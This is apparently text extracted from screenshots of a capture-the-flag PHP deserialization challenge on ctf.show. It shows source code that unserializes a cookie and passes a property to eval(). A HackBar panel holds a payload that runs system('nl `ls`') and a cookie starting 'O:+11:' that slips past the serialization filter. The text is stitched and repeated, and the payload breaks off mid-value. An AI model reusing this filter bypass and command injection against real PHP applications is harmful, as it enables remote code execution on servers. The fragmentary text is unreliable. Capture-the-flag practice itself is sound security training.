 cf4ab13e-0bc9-479e-bfaa-e
view-source:cf4ab13e-0bc9
view-source:cf4ab13e-0bc9
view-source:cf4ab13e-0bc9
PHP 7.3.11 - phpinfo()
view-source:7f12b128-9815
view-source:7f12b128-9815
不安全 cf4ab13e-0bc9-479e-bfaa-e729e06e94c9.challenge.ctf.show/?username=wanan&password=123
2
return $this->user;
}
}
class backDoor{
public $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}
1 class=new info(); 35 } 36 public function login($u,$p){ 37 return $this->username===$u&&$this->password===$p; 38 } 39 public function __destruct(){ 40 $this->class->getInfo(); 41 } 42 } 43 class info{ 44 public $user='xxxxxx'; 45
public function getInfo(){ 46 return $this->user; 47 } 48 } 49 class backDoor{ 50 public $code; 51 public function getInfo(){ 52 eval($this->code); 53 } 54 } 55 $username=$_GET['username']; 56 $password=$_GET['password']; 57
if(isset($username) && isset($password)){ 58 if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){ 59 $user = unserialize($_COOKIE['user']); 60 } 61 $user->login($username,$password); 62 }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://cf4ab13e-0bc9-479e-bfaa-e729e06e94c9.challenge.ctf.show/?username=wanan&password=123
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system%28%27nl+%60ls%60%27%29%3B
Name
Cookie
Value
user=O%3A%2B11%3A%22ctfShowUser%22%3A